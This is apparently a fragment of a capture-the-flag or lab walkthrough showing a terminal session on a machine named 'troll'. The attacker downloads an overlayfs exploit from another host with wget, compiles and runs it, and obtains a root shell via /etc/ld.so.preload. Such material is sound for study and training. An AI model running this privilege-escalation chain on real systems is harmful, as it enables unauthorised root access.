 overflow@troll:/tmp$ wget 192.168.1.23/overlayfs/exploit.c
--2023-07-07 01:36:18--  http://192.168.1.23/overlayfs/exploit.c
Connecting to 192.168.1.23:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4969 (4.9K) [text/x-csrc]
Saving to: ‘exploit.c’
100%[===========================================================================>] 4,969       --.-K/s   in 0s
2023-07-07 01:36:18 (263 MB/s) - ‘exploit.c’ saved [4969/4969]
overflow@troll:/tmp$ ls
exploit.c
overflow@troll:/tmp$ chmod 777 exploit.c
overflow@troll:/tmp$ ls
exploit.c
overflow@troll:/tmp$ gcc exploit.c -o exploit
overflow@troll:/tmp$ ls
exploit  exploit.c
overflow@troll:/tmp$ chmod 777 exploit
overflow@troll:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#